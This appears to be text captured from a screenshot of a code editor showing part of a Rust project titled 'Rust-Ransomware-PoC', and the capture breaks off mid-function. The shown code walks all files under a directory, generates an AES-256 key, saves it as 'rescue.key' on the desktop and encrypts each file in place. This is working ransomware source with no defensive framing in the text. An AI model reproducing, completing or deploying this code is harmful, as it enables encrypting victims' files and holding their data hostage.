 UNTITLED (WORKSPACE)
Rust-Ransomware-PoC
main.rs U
20
Rust-Ransomware-PoC > main.rs > ...
11 use walkdir::WalkDir;
12 use aesstream::AesWriter;
13
14
15
16 fn fetch_files
17 (origin: &str) -> ()
18 {
19
20 if let Some(mut desktop) = desktop_dir() {
21
22 let walk = WalkDir::new(origin)
23 .into_iter()
24 .filter_map(|e| e.ok())
25 .filter(|e| e.file_type().is_file());
26
27 let key: [u8;32] = key_generate(&mut desktop);
28
29 let encryptor: AesSafe256Encryptor = AesSafe256Encryptor::new(&key);
30
31
32 for file in walk {
33 encrypt_target_file(file.path(), encryptor);
34 }
35 }
36 }
37
38
39
40 fn key_generate
41 (desktop: &mut PathBuf) -> [u8;32]
42 {
43
44 let key: [u8;32] = thread_rng().gen();
45
46 desktop.push("rescue.key");
47 write(desktop, key)
48 .expect("Key cannot be stored...");
49
50 return key;
51 }
52
53
54 fn encrypt_target_file
55 (path: &Path, encryptor: AesSafe256Encryptor) -> ()
56 {
57
58 if let Ok(file) = OpenOptions::new().write(true).open(path) {
59
60 if let Ok(content) = read(path) {
61
62 if let Ok(mut writer) = AesWriter::new(file,encryptor) {